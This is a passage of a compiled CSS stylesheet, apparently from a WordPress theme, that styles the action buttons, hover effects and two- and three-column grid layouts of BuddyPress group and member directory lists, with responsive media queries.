body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action button,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action a,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action a,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action a,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action a {
  padding: 12px 26px;
  border-radius: 4px;
  border: none;
  line-height: 1;
  color: rgba(19, 15, 64, 0.8);
  border: 1px solid #d5e7f9;
  background-color: #f3f4ff;
  display: inline-block;
  margin-top: 15px;
  width: auto;
  font-size: 15px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action button:hover,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action a:hover,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action a:hover {
  color: #fff;
  background-color: #3742fa;
  border-color: #3742fa;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action button a,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .friends #groups-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .groups #members-list.grid .item-entry .list-wrap .action a a,
body.groups #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a,
body.activity #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a,
body.friends #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a,
body.members #buddypress .friends #members-list.grid .item-entry .list-wrap .action a a {
  display: inline-block;
  width: 100%;
  padding: 0;
  background: transparent;
  border: none;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry:hover,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.activity #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.friends #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.members #buddypress #members-group-list #groups-list.grid .item-entry:hover,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.activity #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.friends #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.members #buddypress #members-dir-list #groups-list.grid .item-entry:hover,
body.groups #buddypress .groups #groups-list.grid .item-entry:hover,
body.activity #buddypress .groups #groups-list.grid .item-entry:hover,
body.friends #buddypress .groups #groups-list.grid .item-entry:hover,
body.members #buddypress .groups #groups-list.grid .item-entry:hover,
body.groups #buddypress .friends #groups-list.grid .item-entry:hover,
body.activity #buddypress .friends #groups-list.grid .item-entry:hover,
body.friends #buddypress .friends #groups-list.grid .item-entry:hover,
body.members #buddypress .friends #groups-list.grid .item-entry:hover,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.activity #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.friends #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry:hover,
body.groups #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.activity #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.friends #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry:hover,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.activity #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.friends #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry:hover,
body.groups #buddypress .groups #members-list.grid .item-entry:hover,
body.activity #buddypress .groups #members-list.grid .item-entry:hover,
body.friends #buddypress .groups #members-list.grid .item-entry:hover,
body.members #buddypress .groups #members-list.grid .item-entry:hover,
body.groups #buddypress .friends #members-list.grid .item-entry:hover,
body.activity #buddypress .friends #members-list.grid .item-entry:hover,
body.friends #buddypress .friends #members-list.grid .item-entry:hover,
body.members #buddypress .friends #members-list.grid .item-entry:hover {
  transform: translateY(-5px);
}
body.groups #buddypress #groups-dir-list #groups-list.grid.two,
body.activity #buddypress #groups-dir-list #groups-list.grid.two,
body.friends #buddypress #groups-dir-list #groups-list.grid.two,
body.members #buddypress #groups-dir-list #groups-list.grid.two,
body.groups #buddypress #members-group-list #groups-list.grid.two,
body.activity #buddypress #members-group-list #groups-list.grid.two,
body.friends #buddypress #members-group-list #groups-list.grid.two,
body.members #buddypress #members-group-list #groups-list.grid.two,
body.groups #buddypress #members-dir-list #groups-list.grid.two,
body.activity #buddypress #members-dir-list #groups-list.grid.two,
body.friends #buddypress #members-dir-list #groups-list.grid.two,
body.members #buddypress #members-dir-list #groups-list.grid.two,
body.groups #buddypress .groups #groups-list.grid.two,
body.activity #buddypress .groups #groups-list.grid.two,
body.friends #buddypress .groups #groups-list.grid.two,
body.members #buddypress .groups #groups-list.grid.two,
body.groups #buddypress .friends #groups-list.grid.two,
body.activity #buddypress .friends #groups-list.grid.two,
body.friends #buddypress .friends #groups-list.grid.two,
body.members #buddypress .friends #groups-list.grid.two,
body.groups #buddypress #groups-dir-list #members-list.grid.two,
body.activity #buddypress #groups-dir-list #members-list.grid.two,
body.friends #buddypress #groups-dir-list #members-list.grid.two,
body.members #buddypress #groups-dir-list #members-list.grid.two,
body.groups #buddypress #members-group-list #members-list.grid.two,
body.activity #buddypress #members-group-list #members-list.grid.two,
body.friends #buddypress #members-group-list #members-list.grid.two,
body.members #buddypress #members-group-list #members-list.grid.two,
body.groups #buddypress #members-dir-list #members-list.grid.two,
body.activity #buddypress #members-dir-list #members-list.grid.two,
body.friends #buddypress #members-dir-list #members-list.grid.two,
body.members #buddypress #members-dir-list #members-list.grid.two,
body.groups #buddypress .groups #members-list.grid.two,
body.activity #buddypress .groups #members-list.grid.two,
body.friends #buddypress .groups #members-list.grid.two,
body.members #buddypress .groups #members-list.grid.two,
body.groups #buddypress .friends #members-list.grid.two,
body.activity #buddypress .friends #members-list.grid.two,
body.friends #buddypress .friends #members-list.grid.two,
body.members #buddypress .friends #members-list.grid.two {
  grid-template-columns: repeat(2, 1fr);
}
@media (max-width: 767px) {
  body.groups #buddypress #groups-dir-list #groups-list.grid.two,
  body.activity #buddypress #groups-dir-list #groups-list.grid.two,
  body.friends #buddypress #groups-dir-list #groups-list.grid.two,
  body.members #buddypress #groups-dir-list #groups-list.grid.two,
  body.groups #buddypress #members-group-list #groups-list.grid.two,
  body.activity #buddypress #members-group-list #groups-list.grid.two,
  body.friends #buddypress #members-group-list #groups-list.grid.two,
  body.members #buddypress #members-group-list #groups-list.grid.two,
  body.groups #buddypress #members-dir-list #groups-list.grid.two,
  body.activity #buddypress #members-dir-list #groups-list.grid.two,
  body.friends #buddypress #members-dir-list #groups-list.grid.two,
  body.members #buddypress #members-dir-list #groups-list.grid.two,
  body.groups #buddypress .groups #groups-list.grid.two,
  body.activity #buddypress .groups #groups-list.grid.two,
  body.friends #buddypress .groups #groups-list.grid.two,
  body.members #buddypress .groups #groups-list.grid.two,
  body.groups #buddypress .friends #groups-list.grid.two,
  body.activity #buddypress .friends #groups-list.grid.two,
  body.friends #buddypress .friends #groups-list.grid.two,
  body.members #buddypress .friends #groups-list.grid.two,
  body.groups #buddypress #groups-dir-list #members-list.grid.two,
  body.activity #buddypress #groups-dir-list #members-list.grid.two,
  body.friends #buddypress #groups-dir-list #members-list.grid.two,
  body.members #buddypress #groups-dir-list #members-list.grid.two,
  body.groups #buddypress #members-group-list #members-list.grid.two,
  body.activity #buddypress #members-group-list #members-list.grid.two,
  body.friends #buddypress #members-group-list #members-list.grid.two,
  body.members #buddypress #members-group-list #members-list.grid.two,
  body.groups #buddypress #members-dir-list #members-list.grid.two,
  body.activity #buddypress #members-dir-list #members-list.grid.two,
  body.friends #buddypress #members-dir-list #members-list.grid.two,
  body.members #buddypress #members-dir-list #members-list.grid.two,
  body.groups #buddypress .groups #members-list.grid.two,
  body.activity #buddypress .groups #members-list.grid.two,
  body.friends #buddypress .groups #members-list.grid.two,
  body.members #buddypress .groups #members-list.grid.two,
  body.groups #buddypress .friends #members-list.grid.two,
  body.activity #buddypress .friends #members-list.grid.two,
  body.friends #buddypress .friends #members-list.grid.two,
  body.members #buddypress .friends #members-list.grid.two {
    grid-template-columns: repeat(1, 1fr);
  }
}
body.groups #buddypress #groups-dir-list #groups-list.grid.three,
body.activity #buddypress #groups-dir-list #groups-list.grid.three,
body.friends #buddypress #groups-dir-list #groups-list.grid.three,
body.members #buddypress #groups-dir-list #groups-list.grid.three,
body.groups #buddypress #members-group-list #groups-list.grid.three,
body.activity #buddypress #members-group-list #groups-list.grid.three,
body.friends #buddypress #members-group-list #groups-list.grid.three,
body.members #buddypress #members-group-list #groups-list.grid.three,
body.groups #buddypress #members-dir-list #groups-list.grid.three,
body.activity #buddypress #members-dir-list #groups-list.grid.three,
body.friends #buddypress #members-dir-list #groups-list.grid.three,
body.members #buddypress #members-dir-list #groups-list.grid.three,
body.groups #buddypress .groups #groups-list.grid.three,
body.activity #buddypress .groups #groups-list.grid.three,
body.friends #buddypress .groups #groups-list.grid.three,
body.members #buddypress .groups #groups-list.grid.three,
body.groups #buddypress .friends #groups-list.grid.three,
body.activity #buddypress .friends #groups-list.grid.three,
body.friends #buddypress .friends #groups-list.grid.three,
body.members #buddypress .friends #groups-list.grid.three,
body.groups #buddypress #groups-dir-list #members-list.grid.three,
body.activity #buddypress #groups-dir-list #members-list.grid.three,
body.friends #buddypress #groups-dir-list #members-list.grid.three,
body.members #buddypress #groups-dir-list #members-list.grid.three,
body.groups #buddypress #members-group-list #members-list.grid.three,
body.activity #buddypress #members-group-list #members-list.grid.three,
body.friends #buddypress #members-group-list #members-list.grid.three,
body.members #buddypress #members-group-list #members-list.grid.three,
body.groups #buddypress #members-dir-list #members-list.grid.three,
body.activity #buddypress #members-dir-list #members-list.grid.three,
body.friends #buddypress #members-dir-list #members-list.grid.three,
body.members #buddypress #members-dir-list #members-list.grid.three,
body.groups #buddypress .groups #members-list.grid.three,
body.activity #buddypress .groups #members-list.grid.three,
body.friends #buddypress .groups #members-list.grid.three,
body.members #buddypress .groups #members-list.grid.three,
body.groups #buddypress .friends #members-list.grid.three,
body.activity #buddypress .friends #members-list.grid.three,
body.friends #buddypress .friends #members-list.grid.three,
body.members #buddypress .friends #members-list.grid.three {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 767px) {
  body.groups #buddypress #groups-dir-list #groups-list.grid.three,
  body.activity #buddypress #groups-dir-list #groups-list.grid.three,
  body.friends #buddypress #groups-dir-list #groups-list.grid.three,
  body.members #buddypress #groups-dir-list #groups-list.grid.three,
  body.groups #buddypress #members-group-list #groups-list.grid.three,
  body.activity #buddypress #members-group-list #groups-list.grid.three,
  body.friends #buddypress #members-group-list #groups-list.grid.three,
  body.members #buddypress #members-group-list #groups-list.grid.three,
  body.groups #buddypress #members-dir-list #groups-list.grid.three,
  body.activity #buddypress #members-dir-list #groups-list.grid.three,
  body.friends #buddypress #members-dir-list #groups-list.grid.three,
  body.members #buddypress #members-dir-list #groups-list.grid.three,
  body.groups #buddypress .groups #groups-list.grid.three,
  body.activity #buddypress .groups #groups-list.grid.three,
  body.friends #buddypress .groups #groups-list.grid.three,
  body.members #buddypress .groups #groups-list.grid.three,
  body.groups #buddypress .friends #groups-list.grid.three,
  body.activity #buddypress .friends #groups-list.grid.three,
  body.friends #buddypress .friends #groups-list.grid.three,
  body.members #buddypress .friends #groups-list.grid.three,
  body.groups #buddypress #groups-dir-list #members-list.grid.three,
  body.activity #buddypress #groups-dir-list #members-list.grid.three,
  body.friends #buddypress #groups-dir-list #members-list.grid.three,
  body.members #buddypress #groups-dir-list #members-list.grid.three,
  body.groups #buddypress #members-group-list #members-list.grid.three,
  body.activity #buddypress #members-group-list #members-list.grid.three,
  body.friends #buddypress #members-group-list #members-list.grid.three,
  body.members #buddypress #members-group-list #members-list.grid.three,
  body.groups #buddypress #members-dir-list #members-list.grid.three,
  body.activity #buddypress #members-dir-list #members-list.grid.three,
  body.friends #buddypress #members-dir-list #members-list.grid.three,
  body.members #buddypress #members-dir-list #members-list.grid.three,
  body.groups #buddypress .groups #members-list.grid.three,
  body.activity #buddypress .groups #members-list.grid.three,
